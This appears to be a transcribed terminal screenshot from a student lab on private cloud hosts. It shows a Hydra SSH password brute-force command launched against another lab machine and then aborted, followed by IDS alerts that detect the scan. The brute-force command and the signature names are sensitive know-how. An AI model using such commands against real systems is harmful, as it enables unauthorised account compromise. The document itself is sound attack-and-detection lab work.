 LICENTA — ubuntu@ip-172-31-86-11: ~ — ssh -i vockey.pem ubuntu@10.177.186.9 — 119×29
...— ubuntu@ip-172-31-86-11: ~ — -bash
...ubuntu@ip-172-31-86-11: ~ — -bash
...i vockey.pem ubuntu@10.177.186.9
+
Memory usage: 23%               IPv4 address for enX0: 172.31.86.11
Swap usage:   0%
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Sat Jun 22 17:31:11 2024 from 10.177.186.2
ubuntu@ip-172-31-86-11:~$ hydra -L usernames.txt -P passlist.txt ssh://10.177.186.8 -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-24 05:01:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 8 tasks per 1 server, overall 8 tasks, 106777719992 login tries (l:81476/p:1310542), ~13347214999 tries per
task
[DATA] attacking ssh://10.177.186.8:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-172-31-86-11:~$
LICENTA — ubuntu@ip-172-31-35-88: ~ — ssh ubuntu@10.177.186.8 — 119×31
06/24/2024-05:01:38.295319  [**] [1:2001219:20] ET SCAN Potential SSH Scan [**] [Classification: Attempted Information
Leak] [Priority: 2] {TCP} 10.177.186.9:55940 -> 10.177.186.8:22
06/24/2024-05:01:38.295319  [**] [1:2003068:7] ET SCAN Potential SSH Scan OUTBOUND [**] [Classification: Attempted Info
rmation Leak] [Priority: 2] {TCP} 10.177.186.9:55940 -> 10.177.186.8:22